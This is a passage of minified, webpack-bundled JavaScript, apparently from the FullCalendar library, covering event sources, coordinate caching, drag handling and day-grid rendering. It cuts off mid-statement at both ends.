Promise_1=__webpack_require__(21);var EventSource_1=__webpack_require__(6);var SingleEventDef_1=__webpack_require__(9);var ArrayEventSource=function(_super){tslib_1.__extends(ArrayEventSource,_super);function ArrayEventSource(calendar){var _this=_super.call(this,calendar)||this;_this.eventDefs=[];return _this}ArrayEventSource.parse=function(rawInput,calendar){var rawProps;if($.isArray(rawInput.events)){rawProps=rawInput}else if($.isArray(rawInput)){rawProps={events:rawInput}}if(rawProps){return EventSource_1.default.parse.call(this,rawProps,calendar)}return false};ArrayEventSource.prototype.setRawEventDefs=function(rawEventDefs){this.rawEventDefs=rawEventDefs;this.eventDefs=this.parseEventDefs(rawEventDefs)};ArrayEventSource.prototype.fetch=function(start,end,timezone){var eventDefs=this.eventDefs;var i;if(this.currentTimezone!=null&&this.currentTimezone!==timezone){for(i=0;i<eventDefs.length;i++){if(eventDefs[i]instanceof SingleEventDef_1.default){eventDefs[i].rezone()}}}this.currentTimezone=timezone;return Promise_1.default.resolve(eventDefs)};ArrayEventSource.prototype.addEventDef=function(eventDef){this.eventDefs.push(eventDef)};ArrayEventSource.prototype.removeEventDefsById=function(eventDefId){return util_1.removeMatching(this.eventDefs,function(eventDef){return eventDef.id===eventDefId})};ArrayEventSource.prototype.removeAllEventDefs=function(){this.eventDefs=[]};ArrayEventSource.prototype.getPrimitive=function(){return this.rawEventDefs};ArrayEventSource.prototype.applyManualStandardProps=function(rawProps){var superSuccess=_super.prototype.applyManualStandardProps.call(this,rawProps);this.setRawEventDefs(rawProps.events);return superSuccess};return ArrayEventSource}(EventSource_1.default);exports.default=ArrayEventSource;ArrayEventSource.defineStandardProps({events:false})},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var StandardTheme_1=__webpack_require__(221);var JqueryUiTheme_1=__webpack_require__(222);var themeClassHash={};function defineThemeSystem(themeName,themeClass){themeClassHash[themeName]=themeClass}exports.defineThemeSystem=defineThemeSystem;function getThemeSystemClass(themeSetting){if(!themeSetting){return StandardTheme_1.default}else if(themeSetting===true){return JqueryUiTheme_1.default}else{return themeClassHash[themeSetting]}}exports.getThemeSystemClass=getThemeSystemClass},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var util_1=__webpack_require__(4);var CoordCache=function(){function CoordCache(options){this.isHorizontal=false;this.isVertical=false;this.els=$(options.els);this.isHorizontal=options.isHorizontal;this.isVertical=options.isVertical;this.forcedOffsetParentEl=options.offsetParent?$(options.offsetParent):null}CoordCache.prototype.build=function(){var offsetParentEl=this.forcedOffsetParentEl;if(!offsetParentEl&&this.els.length>0){offsetParentEl=this.els.eq(0).offsetParent()}this.origin=offsetParentEl?offsetParentEl.offset():null;this.boundingRect=this.queryBoundingRect();if(this.isHorizontal){this.buildElHorizontals()}if(this.isVertical){this.buildElVerticals()}};CoordCache.prototype.clear=function(){this.origin=null;this.boundingRect=null;this.lefts=null;this.rights=null;this.tops=null;this.bottoms=null};CoordCache.prototype.ensureBuilt=function(){if(!this.origin){this.build()}};CoordCache.prototype.buildElHorizontals=function(){var lefts=[];var rights=[];this.els.each(function(i,node){var el=$(node);var left=el.offset().left;var width=el.outerWidth();lefts.push(left);rights.push(left+width)});this.lefts=lefts;this.rights=rights};CoordCache.prototype.buildElVerticals=function(){var tops=[];var bottoms=[];this.els.each(function(i,node){var el=$(node);var top=el.offset().top;var height=el.outerHeight();tops.push(top);bottoms.push(top+height)});this.tops=tops;this.bottoms=bottoms};CoordCache.prototype.getHorizontalIndex=function(leftOffset){this.ensureBuilt();var lefts=this.lefts;var rights=this.rights;var len=lefts.length;var i;for(i=0;i<len;i++){if(leftOffset>=lefts[i]&&leftOffset<rights[i]){return i}}};CoordCache.prototype.getVerticalIndex=function(topOffset){this.ensureBuilt();var tops=this.tops;var bottoms=this.bottoms;var len=tops.length;var i;for(i=0;i<len;i++){if(topOffset>=tops[i]&&topOffset<bottoms[i]){return i}}};CoordCache.prototype.getLeftOffset=function(leftIndex){this.ensureBuilt();return this.lefts[leftIndex]};CoordCache.prototype.getLeftPosition=function(leftIndex){this.ensureBuilt();return this.lefts[leftIndex]-this.origin.left};CoordCache.prototype.getRightOffset=function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]};CoordCache.prototype.getRightPosition=function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]-this.origin.left};CoordCache.prototype.getWidth=function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]-this.lefts[leftIndex]};CoordCache.prototype.getTopOffset=function(topIndex){this.ensureBuilt();return this.tops[topIndex]};CoordCache.prototype.getTopPosition=function(topIndex){this.ensureBuilt();return this.tops[topIndex]-this.origin.top};CoordCache.prototype.getBottomOffset=function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]};CoordCache.prototype.getBottomPosition=function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]-this.origin.top};CoordCache.prototype.getHeight=function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]-this.tops[topIndex]};CoordCache.prototype.queryBoundingRect=function(){var scrollParentEl;if(this.els.length>0){scrollParentEl=util_1.getScrollParent(this.els.eq(0));if(!scrollParentEl.is(document)&&!scrollParentEl.is("html,body")){return util_1.getClientRect(scrollParentEl)}}return null};CoordCache.prototype.isPointInBounds=function(leftOffset,topOffset){return this.isLeftInBounds(leftOffset)&&this.isTopInBounds(topOffset)};CoordCache.prototype.isLeftInBounds=function(leftOffset){return!this.boundingRect||leftOffset>=this.boundingRect.left&&leftOffset<this.boundingRect.right};CoordCache.prototype.isTopInBounds=function(topOffset){return!this.boundingRect||topOffset>=this.boundingRect.top&&topOffset<this.boundingRect.bottom};return CoordCache}();exports.default=CoordCache},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var util_1=__webpack_require__(4);var ListenerMixin_1=__webpack_require__(7);var GlobalEmitter_1=__webpack_require__(23);var DragListener=function(){function DragListener(options){this.isInteracting=false;this.isDistanceSurpassed=false;this.isDelayEnded=false;this.isDragging=false;this.isTouch=false;this.isGeneric=false;this.shouldCancelTouchScroll=true;this.scrollAlwaysKills=false;this.isAutoScroll=false;this.scrollSensitivity=30;this.scrollSpeed=200;this.scrollIntervalMs=50;this.options=options||{}}DragListener.prototype.startInteraction=function(ev,extraOptions){if(extraOptions===void 0){extraOptions={}}if(ev.type==="mousedown"){if(GlobalEmitter_1.default.get().shouldIgnoreMouse()){return}else if(!util_1.isPrimaryMouseButton(ev)){return}else{ev.preventDefault()}}if(!this.isInteracting){this.delay=util_1.firstDefined(extraOptions.delay,this.options.delay,0);this.minDistance=util_1.firstDefined(extraOptions.distance,this.options.distance,0);this.subjectEl=this.options.subjectEl;util_1.preventSelection($("body"));this.isInteracting=true;this.isTouch=util_1.getEvIsTouch(ev);this.isGeneric=ev.type==="dragstart";this.isDelayEnded=false;this.isDistanceSurpassed=false;this.originX=util_1.getEvX(ev);this.originY=util_1.getEvY(ev);this.scrollEl=util_1.getScrollParent($(ev.target));this.bindHandlers();this.initAutoScroll();this.handleInteractionStart(ev);this.startDelay(ev);if(!this.minDistance){this.handleDistanceSurpassed(ev)}}};DragListener.prototype.handleInteractionStart=function(ev){this.trigger("interactionStart",ev)};DragListener.prototype.endInteraction=function(ev,isCancelled){if(this.isInteracting){this.endDrag(ev);if(this.delayTimeoutId){clearTimeout(this.delayTimeoutId);this.delayTimeoutId=null}this.destroyAutoScroll();this.unbindHandlers();this.isInteracting=false;this.handleInteractionEnd(ev,isCancelled);util_1.allowSelection($("body"))}};DragListener.prototype.handleInteractionEnd=function(ev,isCancelled){this.trigger("interactionEnd",ev,isCancelled||false)};DragListener.prototype.bindHandlers=function(){var globalEmitter=GlobalEmitter_1.default.get();if(this.isGeneric){this.listenTo($(document),{drag:this.handleMove,dragstop:this.endInteraction})}else if(this.isTouch){this.listenTo(globalEmitter,{touchmove:this.handleTouchMove,touchend:this.endInteraction,scroll:this.handleTouchScroll})}else{this.listenTo(globalEmitter,{mousemove:this.handleMouseMove,mouseup:this.endInteraction})}this.listenTo(globalEmitter,{selectstart:util_1.preventDefault,contextmenu:util_1.preventDefault})};DragListener.prototype.unbindHandlers=function(){this.stopListeningTo(GlobalEmitter_1.default.get());this.stopListeningTo($(document))};DragListener.prototype.startDrag=function(ev,extraOptions){this.startInteraction(ev,extraOptions);if(!this.isDragging){this.isDragging=true;this.handleDragStart(ev)}};DragListener.prototype.handleDragStart=function(ev){this.trigger("dragStart",ev)};DragListener.prototype.handleMove=function(ev){var dx=util_1.getEvX(ev)-this.originX;var dy=util_1.getEvY(ev)-this.originY;var minDistance=this.minDistance;var distanceSq;if(!this.isDistanceSurpassed){distanceSq=dx*dx+dy*dy;if(distanceSq>=minDistance*minDistance){this.handleDistanceSurpassed(ev)}}if(this.isDragging){this.handleDrag(dx,dy,ev)}};DragListener.prototype.handleDrag=function(dx,dy,ev){this.trigger("drag",dx,dy,ev);this.updateAutoScroll(ev)};DragListener.prototype.endDrag=function(ev){if(this.isDragging){this.isDragging=false;this.handleDragEnd(ev)}};DragListener.prototype.handleDragEnd=function(ev){this.trigger("dragEnd",ev)};DragListener.prototype.startDelay=function(initialEv){var _this=this;if(this.delay){this.delayTimeoutId=setTimeout(function(){_this.handleDelayEnd(initialEv)},this.delay)}else{this.handleDelayEnd(initialEv)}};DragListener.prototype.handleDelayEnd=function(initialEv){this.isDelayEnded=true;if(this.isDistanceSurpassed){this.startDrag(initialEv)}};DragListener.prototype.handleDistanceSurpassed=function(ev){this.isDistanceSurpassed=true;if(this.isDelayEnded){this.startDrag(ev)}};DragListener.prototype.handleTouchMove=function(ev){if(this.isDragging&&this.shouldCancelTouchScroll){ev.preventDefault()}this.handleMove(ev)};DragListener.prototype.handleMouseMove=function(ev){this.handleMove(ev)};DragListener.prototype.handleTouchScroll=function(ev){if(!this.isDragging||this.scrollAlwaysKills){this.endInteraction(ev,true)}};DragListener.prototype.trigger=function(name){var args=[];for(var _i=1;_i<arguments.length;_i++){args[_i-1]=arguments[_i]}if(this.options[name]){this.options[name].apply(this,args)}if(this["_"+name]){this["_"+name].apply(this,args)}};DragListener.prototype.initAutoScroll=function(){var scrollEl=this.scrollEl;this.isAutoScroll=this.options.scroll&&scrollEl&&!scrollEl.is(window)&&!scrollEl.is(document);if(this.isAutoScroll){this.listenTo(scrollEl,"scroll",util_1.debounce(this.handleDebouncedScroll,100))}};DragListener.prototype.destroyAutoScroll=function(){this.endAutoScroll();if(this.isAutoScroll){this.stopListeningTo(this.scrollEl,"scroll")}};DragListener.prototype.computeScrollBounds=function(){if(this.isAutoScroll){this.scrollBounds=util_1.getOuterRect(this.scrollEl)}};DragListener.prototype.updateAutoScroll=function(ev){var sensitivity=this.scrollSensitivity;var bounds=this.scrollBounds;var topCloseness;var bottomCloseness;var leftCloseness;var rightCloseness;var topVel=0;var leftVel=0;if(bounds){topCloseness=(sensitivity-(util_1.getEvY(ev)-bounds.top))/sensitivity;bottomCloseness=(sensitivity-(bounds.bottom-util_1.getEvY(ev)))/sensitivity;leftCloseness=(sensitivity-(util_1.getEvX(ev)-bounds.left))/sensitivity;rightCloseness=(sensitivity-(bounds.right-util_1.getEvX(ev)))/sensitivity;if(topCloseness>=0&&topCloseness<=1){topVel=topCloseness*this.scrollSpeed*-1}else if(bottomCloseness>=0&&bottomCloseness<=1){topVel=bottomCloseness*this.scrollSpeed}if(leftCloseness>=0&&leftCloseness<=1){leftVel=leftCloseness*this.scrollSpeed*-1}else if(rightCloseness>=0&&rightCloseness<=1){leftVel=rightCloseness*this.scrollSpeed}}this.setScrollVel(topVel,leftVel)};DragListener.prototype.setScrollVel=function(topVel,leftVel){this.scrollTopVel=topVel;this.scrollLeftVel=leftVel;this.constrainScrollVel();if((this.scrollTopVel||this.scrollLeftVel)&&!this.scrollIntervalId){this.scrollIntervalId=setInterval(util_1.proxy(this,"scrollIntervalFunc"),this.scrollIntervalMs)}};DragListener.prototype.constrainScrollVel=function(){var el=this.scrollEl;if(this.scrollTopVel<0){if(el.scrollTop()<=0){this.scrollTopVel=0}}else if(this.scrollTopVel>0){if(el.scrollTop()+el[0].clientHeight>=el[0].scrollHeight){this.scrollTopVel=0}}if(this.scrollLeftVel<0){if(el.scrollLeft()<=0){this.scrollLeftVel=0}}else if(this.scrollLeftVel>0){if(el.scrollLeft()+el[0].clientWidth>=el[0].scrollWidth){this.scrollLeftVel=0}}};DragListener.prototype.scrollIntervalFunc=function(){var el=this.scrollEl;var frac=this.scrollIntervalMs/1e3;if(this.scrollTopVel){el.scrollTop(el.scrollTop()+this.scrollTopVel*frac)}if(this.scrollLeftVel){el.scrollLeft(el.scrollLeft()+this.scrollLeftVel*frac)}this.constrainScrollVel();if(!this.scrollTopVel&&!this.scrollLeftVel){this.endAutoScroll()}};DragListener.prototype.endAutoScroll=function(){if(this.scrollIntervalId){clearInterval(this.scrollIntervalId);this.scrollIntervalId=null;this.handleScrollEnd()}};DragListener.prototype.handleDebouncedScroll=function(){if(!this.scrollIntervalId){this.handleScrollEnd()}};DragListener.prototype.handleScrollEnd=function(){};return DragListener}();exports.default=DragListener;ListenerMixin_1.default.mixInto(DragListener)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var util_1=__webpack_require__(4);var Mixin_1=__webpack_require__(15);var DayTableMixin=function(_super){tslib_1.__extends(DayTableMixin,_super);function DayTableMixin(){return _super!==null&&_super.apply(this,arguments)||this}DayTableMixin.prototype.updateDayTable=function(){var t=this;var view=t.view;var calendar=view.calendar;var date=calendar.msToUtcMoment(t.dateProfile.renderUnzonedRange.startMs,true);var end=calendar.msToUtcMoment(t.dateProfile.renderUnzonedRange.endMs,true);var dayIndex=-1;var dayIndices=[];var dayDates=[];var daysPerRow;var firstDay;var rowCnt;while(date.isBefore(end)){if(view.isHiddenDay(date)){dayIndices.push(dayIndex+.5)}else{dayIndex++;dayIndices.push(dayIndex);dayDates.push(date.clone())}date.add(1,"days")}if(this.breakOnWeeks){firstDay=dayDates[0].day();for(daysPerRow=1;daysPerRow<dayDates.length;daysPerRow++){if(dayDates[daysPerRow].day()===firstDay){break}}rowCnt=Math.ceil(dayDates.length/daysPerRow)}else{rowCnt=1;daysPerRow=dayDates.length}this.dayDates=dayDates;this.dayIndices=dayIndices;this.daysPerRow=daysPerRow;this.rowCnt=rowCnt;this.updateDayTableCols()};DayTableMixin.prototype.updateDayTableCols=function(){this.colCnt=this.computeColCnt();this.colHeadFormat=this.opt("columnHeaderFormat")||this.opt("columnFormat")||this.computeColHeadFormat()};DayTableMixin.prototype.computeColCnt=function(){return this.daysPerRow};DayTableMixin.prototype.getCellDate=function(row,col){return this.dayDates[this.getCellDayIndex(row,col)].clone()};DayTableMixin.prototype.getCellRange=function(row,col){var start=this.getCellDate(row,col);var end=start.clone().add(1,"days");return{start:start,end:end}};DayTableMixin.prototype.getCellDayIndex=function(row,col){return row*this.daysPerRow+this.getColDayIndex(col)};DayTableMixin.prototype.getColDayIndex=function(col){if(this.isRTL){return this.colCnt-1-col}else{return col}};DayTableMixin.prototype.getDateDayIndex=function(date){var dayIndices=this.dayIndices;var dayOffset=date.diff(this.dayDates[0],"days");if(dayOffset<0){return dayIndices[0]-1}else if(dayOffset>=dayIndices.length){return dayIndices[dayIndices.length-1]+1}else{return dayIndices[dayOffset]}};DayTableMixin.prototype.computeColHeadFormat=function(){if(this.rowCnt>1||this.colCnt>10){return"ddd"}else if(this.colCnt>1){return this.opt("dayOfMonthFormat")}else{return"dddd"}};DayTableMixin.prototype.sliceRangeByRow=function(unzonedRange){var daysPerRow=this.daysPerRow;var normalRange=this.view.computeDayRange(unzonedRange);var rangeFirst=this.getDateDayIndex(normalRange.start);var rangeLast=this.getDateDayIndex(normalRange.end.clone().subtract(1,"days"));var segs=[];var row;var rowFirst;var rowLast;var segFirst;var segLast;for(row=0;row<this.rowCnt;row++){rowFirst=row*daysPerRow;rowLast=rowFirst+daysPerRow-1;segFirst=Math.max(rangeFirst,rowFirst);segLast=Math.min(rangeLast,rowLast);segFirst=Math.ceil(segFirst);segLast=Math.floor(segLast);if(segFirst<=segLast){segs.push({row:row,firstRowDayIndex:segFirst-rowFirst,lastRowDayIndex:segLast-rowFirst,isStart:segFirst===rangeFirst,isEnd:segLast===rangeLast})}}return segs};DayTableMixin.prototype.sliceRangeByDay=function(unzonedRange){var daysPerRow=this.daysPerRow;var normalRange=this.view.computeDayRange(unzonedRange);var rangeFirst=this.getDateDayIndex(normalRange.start);var rangeLast=this.getDateDayIndex(normalRange.end.clone().subtract(1,"days"));var segs=[];var row;var rowFirst;var rowLast;var i;var segFirst;var segLast;for(row=0;row<this.rowCnt;row++){rowFirst=row*daysPerRow;rowLast=rowFirst+daysPerRow-1;for(i=rowFirst;i<=rowLast;i++){segFirst=Math.max(rangeFirst,i);segLast=Math.min(rangeLast,i);segFirst=Math.ceil(segFirst);segLast=Math.floor(segLast);if(segFirst<=segLast){segs.push({row:row,firstRowDayIndex:segFirst-rowFirst,lastRowDayIndex:segLast-rowFirst,isStart:segFirst===rangeFirst,isEnd:segLast===rangeLast})}}}return segs};DayTableMixin.prototype.renderHeadHtml=function(){var theme=this.view.calendar.theme;return""+'<div class="fc-row '+theme.getClass("headerRow")+'">'+'<table class="'+theme.getClass("tableGrid")+'">'+"<thead>"+this.renderHeadTrHtml()+"</thead>"+"</table>"+"</div>"};DayTableMixin.prototype.renderHeadIntroHtml=function(){return this.renderIntroHtml()};DayTableMixin.prototype.renderHeadTrHtml=function(){return""+"<tr>"+(this.isRTL?"":this.renderHeadIntroHtml())+this.renderHeadDateCellsHtml()+(this.isRTL?this.renderHeadIntroHtml():"")+"</tr>"};DayTableMixin.prototype.renderHeadDateCellsHtml=function(){var htmls=[];var col;var date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(0,col);htmls.push(this.renderHeadDateCellHtml(date))}return htmls.join("")};DayTableMixin.prototype.renderHeadDateCellHtml=function(date,colspan,otherAttrs){var t=this;var view=t.view;var isDateValid=t.dateProfile.activeUnzonedRange.containsDate(date);var classNames=["fc-day-header",view.calendar.theme.getClass("widgetHeader")];var innerHtml;if(typeof t.opt("columnHeaderHtml")==="function"){innerHtml=t.opt("columnHeaderHtml")(date)}else if(typeof t.opt("columnHeaderText")==="function"){innerHtml=util_1.htmlEscape(t.opt("columnHeaderText")(date))}else{innerHtml=util_1.htmlEscape(date.format(t.colHeadFormat))}if(t.rowCnt===1){classNames=classNames.concat(t.getDayClasses(date,true))}else{classNames.push("fc-"+util_1.dayIDs[date.day()])}return""+'<th class="'+classNames.join(" ")+'"'+((isDateValid&&t.rowCnt)===1?' data-date="'+date.format("YYYY-MM-DD")+'"':"")+(colspan>1?' colspan="'+colspan+'"':"")+(otherAttrs?" "+otherAttrs:"")+">"+(isDateValid?view.buildGotoAnchorHtml({date:date,forceOff:t.rowCnt>1||t.colCnt===1},innerHtml):innerHtml)+"</th>"};DayTableMixin.prototype.renderBgTrHtml=function(row){return""+"<tr>"+(this.isRTL?"":this.renderBgIntroHtml(row))+this.renderBgCellsHtml(row)+(this.isRTL?this.renderBgIntroHtml(row):"")+"</tr>"};DayTableMixin.prototype.renderBgIntroHtml=function(row){return this.renderIntroHtml()};DayTableMixin.prototype.renderBgCellsHtml=function(row){var htmls=[];var col;var date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(row,col);htmls.push(this.renderBgCellHtml(date))}return htmls.join("")};DayTableMixin.prototype.renderBgCellHtml=function(date,otherAttrs){var t=this;var view=t.view;var isDateValid=t.dateProfile.activeUnzonedRange.containsDate(date);var classes=t.getDayClasses(date);classes.unshift("fc-day",view.calendar.theme.getClass("widgetContent"));return'<td class="'+classes.join(" ")+'"'+(isDateValid?' data-date="'+date.format("YYYY-MM-DD")+'"':"")+(otherAttrs?" "+otherAttrs:"")+"></td>"};DayTableMixin.prototype.renderIntroHtml=function(){};DayTableMixin.prototype.bookendCells=function(trEl){var introHtml=this.renderIntroHtml();if(introHtml){if(this.isRTL){trEl.append(introHtml)}else{trEl.prepend(introHtml)}}};return DayTableMixin}(Mixin_1.default);exports.default=DayTableMixin},function(module,exports){Object.defineProperty(exports,"__esModule",{value:true});var BusinessHourRenderer=function(){function BusinessHourRenderer(component,fillRenderer){this.component=component;this.fillRenderer=fillRenderer}BusinessHourRenderer.prototype.render=function(businessHourGenerator){var component=this.component;var unzonedRange=component._getDateProfile().activeUnzonedRange;var eventInstanceGroup=businessHourGenerator.buildEventInstanceGroup(component.hasAllDayBusinessHours,unzonedRange);var eventFootprints=eventInstanceGroup?component.eventRangesToEventFootprints(eventInstanceGroup.sliceRenderRanges(unzonedRange)):[];this.renderEventFootprints(eventFootprints)};BusinessHourRenderer.prototype.renderEventFootprints=function(eventFootprints){var segs=this.component.eventFootprintsToSegs(eventFootprints);this.renderSegs(segs);this.segs=segs};BusinessHourRenderer.prototype.renderSegs=function(segs){if(this.fillRenderer){this.fillRenderer.renderSegs("businessHours",segs,{getClasses:function(seg){return["fc-nonbusiness","fc-bgevent"]}})}};BusinessHourRenderer.prototype.unrender=function(){if(this.fillRenderer){this.fillRenderer.unrender("businessHours")}this.segs=null};BusinessHourRenderer.prototype.getSegs=function(){return this.segs||[]};return BusinessHourRenderer}();exports.default=BusinessHourRenderer},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var util_1=__webpack_require__(4);var FillRenderer=function(){function FillRenderer(component){this.fillSegTag="div";this.component=component;this.elsByFill={}}FillRenderer.prototype.renderFootprint=function(type,componentFootprint,props){this.renderSegs(type,this.component.componentFootprintToSegs(componentFootprint),props)};FillRenderer.prototype.renderSegs=function(type,segs,props){var els;segs=this.buildSegEls(type,segs,props);els=this.attachSegEls(type,segs);if(els){this.reportEls(type,els)}return segs};FillRenderer.prototype.unrender=function(type){var el=this.elsByFill[type];if(el){el.remove();delete this.elsByFill[type]}};FillRenderer.prototype.buildSegEls=function(type,segs,props){var _this=this;var html="";var renderedSegs=[];var i;if(segs.length){for(i=0;i<segs.length;i++){html+=this.buildSegHtml(type,segs[i],props)}$(html).each(function(i,node){var seg=segs[i];var el=$(node);if(props.filterEl){el=props.filterEl(seg,el)}if(el){el=$(el);if(el.is(_this.fillSegTag)){seg.el=el;renderedSegs.push(seg)}}})}return renderedSegs};FillRenderer.prototype.buildSegHtml=function(type,seg,props){var classes=props.getClasses?props.getClasses(seg):[];var css=util_1.cssToStr(props.getCss?props.getCss(seg):{});return"<"+this.fillSegTag+(classes.length?' class="'+classes.join(" ")+'"':"")+(css?' style="'+css+'"':"")+"></"+this.fillSegTag+">"};FillRenderer.prototype.attachSegEls=function(type,segs){};FillRenderer.prototype.reportEls=function(type,nodes){if(this.elsByFill[type]){this.elsByFill[type]=this.elsByFill[type].add(nodes)}else{this.elsByFill[type]=$(nodes)}};return FillRenderer}();exports.default=FillRenderer},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var SingleEventDef_1=__webpack_require__(9);var EventFootprint_1=__webpack_require__(34);var EventSource_1=__webpack_require__(6);var HelperRenderer=function(){function HelperRenderer(component,eventRenderer){this.view=component._getView();this.component=component;this.eventRenderer=eventRenderer}HelperRenderer.prototype.renderComponentFootprint=function(componentFootprint){this.renderEventFootprints([this.fabricateEventFootprint(componentFootprint)])};HelperRenderer.prototype.renderEventDraggingFootprints=function(eventFootprints,sourceSeg,isTouch){this.renderEventFootprints(eventFootprints,sourceSeg,"fc-dragging",isTouch?null:this.view.opt("dragOpacity"))};HelperRenderer.prototype.renderEventResizingFootprints=function(eventFootprints,sourceSeg,isTouch){this.renderEventFootprints(eventFootprints,sourceSeg,"fc-resizing")};HelperRenderer.prototype.renderEventFootprints=function(eventFootprints,sourceSeg,extraClassNames,opacity){var segs=this.component.eventFootprintsToSegs(eventFootprints);var classNames="fc-helper "+(extraClassNames||"");var i;segs=this.eventRenderer.renderFgSegEls(segs);for(i=0;i<segs.length;i++){segs[i].el.addClass(classNames)}if(opacity!=null){for(i=0;i<segs.length;i++){segs[i].el.css("opacity",opacity)}}this.helperEls=this.renderSegs(segs,sourceSeg)};HelperRenderer.prototype.renderSegs=function(segs,sourceSeg){};HelperRenderer.prototype.unrender=function(){if(this.helperEls){this.helperEls.remove();this.helperEls=null}};HelperRenderer.prototype.fabricateEventFootprint=function(componentFootprint){var calendar=this.view.calendar;var eventDateProfile=calendar.footprintToDateProfile(componentFootprint);var dummyEvent=new SingleEventDef_1.default(new EventSource_1.default(calendar));var dummyInstance;dummyEvent.dateProfile=eventDateProfile;dummyInstance=dummyEvent.buildInstance();return new EventFootprint_1.default(componentFootprint,dummyEvent,dummyInstance)};return HelperRenderer}();exports.default=HelperRenderer},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var GlobalEmitter_1=__webpack_require__(23);var Interaction_1=__webpack_require__(14);var EventPointing=function(_super){tslib_1.__extends(EventPointing,_super);function EventPointing(){return _super!==null&&_super.apply(this,arguments)||this}EventPointing.prototype.bindToEl=function(el){var component=this.component;component.bindSegHandlerToEl(el,"click",this.handleClick.bind(this));component.bindSegHandlerToEl(el,"mouseenter",this.handleMouseover.bind(this));component.bindSegHandlerToEl(el,"mouseleave",this.handleMouseout.bind(this))};EventPointing.prototype.handleClick=function(seg,ev){var res=this.component.publiclyTrigger("eventClick",{context:seg.el[0],args:[seg.footprint.getEventLegacy(),ev,this.view]});if(res===false){ev.preventDefault()}};EventPointing.prototype.handleMouseover=function(seg,ev){if(!GlobalEmitter_1.default.get().shouldIgnoreMouse()&&!this.mousedOverSeg){this.mousedOverSeg=seg;if(this.view.isEventDefResizable(seg.footprint.eventDef)){seg.el.addClass("fc-allow-mouse-resize")}this.component.publiclyTrigger("eventMouseover",{context:seg.el[0],args:[seg.footprint.getEventLegacy(),ev,this.view]})}};EventPointing.prototype.handleMouseout=function(seg,ev){if(this.mousedOverSeg){this.mousedOverSeg=null;if(this.view.isEventDefResizable(seg.footprint.eventDef)){seg.el.removeClass("fc-allow-mouse-resize")}this.component.publiclyTrigger("eventMouseout",{context:seg.el[0],args:[seg.footprint.getEventLegacy(),ev||{},this.view]})}};EventPointing.prototype.end=function(){if(this.mousedOverSeg){this.handleMouseout(this.mousedOverSeg)}};return EventPointing}(Interaction_1.default);exports.default=EventPointing},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var Mixin_1=__webpack_require__(15);var DateClicking_1=__webpack_require__(237);var DateSelecting_1=__webpack_require__(236);var EventPointing_1=__webpack_require__(64);var EventDragging_1=__webpack_require__(235);var EventResizing_1=__webpack_require__(234);var ExternalDropping_1=__webpack_require__(233);var StandardInteractionsMixin=function(_super){tslib_1.__extends(StandardInteractionsMixin,_super);function StandardInteractionsMixin(){return _super!==null&&_super.apply(this,arguments)||this}return StandardInteractionsMixin}(Mixin_1.default);exports.default=StandardInteractionsMixin;StandardInteractionsMixin.prototype.dateClickingClass=DateClicking_1.default;StandardInteractionsMixin.prototype.dateSelectingClass=DateSelecting_1.default;StandardInteractionsMixin.prototype.eventPointingClass=EventPointing_1.default;StandardInteractionsMixin.prototype.eventDraggingClass=EventDragging_1.default;StandardInteractionsMixin.prototype.eventResizingClass=EventResizing_1.default;StandardInteractionsMixin.prototype.externalDroppingClass=ExternalDropping_1.default},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var CoordCache_1=__webpack_require__(58);var Popover_1=__webpack_require__(227);var UnzonedRange_1=__webpack_require__(5);var ComponentFootprint_1=__webpack_require__(12);var EventFootprint_1=__webpack_require__(34);var BusinessHourRenderer_1=__webpack_require__(61);var StandardInteractionsMixin_1=__webpack_require__(65);var InteractiveDateComponent_1=__webpack_require__(42);var DayTableMixin_1=__webpack_require__(60);var DayGridEventRenderer_1=__webpack_require__(243);var DayGridHelperRenderer_1=__webpack_require__(244);var DayGridFillRenderer_1=__webpack_require__(245);var DayGrid=function(_super){tslib_1.__extends(DayGrid,_super);function DayGrid(view){var _this=_super.call(this,view)||this;_this.cellWeekNumbersVisible=false;_this.bottomCoordPadding=0;_this.isRigid=false;_this.hasAllDayBusinessHours=true;return _this}DayGrid.prototype.componentFootprintToSegs=function(componentFootprint){var segs=this.sliceRangeByRow(componentFootprint.unzonedRange);var i;var seg;for(i=0;i<segs.length;i++){seg=segs[i];if(this.isRTL){seg.leftCol=this.daysPerRow-1-seg.lastRowDayIndex;seg.rightCol=this.daysPerRow-1-seg.firstRowDayIndex}else{seg.leftCol=seg.firstRowDayIndex;seg.rightCol=seg.lastRowDayIndex}}return segs};DayGrid.prototype.renderDates=function(dateProfile){this.dateProfile=dateProfile;this.updateDayTable();this.renderGrid()};DayGrid.prototype.unrenderDates=function(){this.removeSegPopover()};DayGrid.prototype.renderGrid=function(){var view=this.view;var rowCnt=this.rowCnt;var colCnt=this.colCnt;var html="";var row;var col;if(this.headContainerEl){this.headContainerEl.html(this.renderHeadHtml())}for(row=0;row<rowCnt;row++){html+=this.renderDayRowHtml(row,this.isRigid)}this.el.html(html);this.rowEls=this.el.find(".fc-row");this.cellEls=this.el.find(".fc-day, .fc-disabled-day");this.rowCoordCache=new CoordCache_1.default({els:this.rowEls,isVertical:true});this.colCoordCache=new 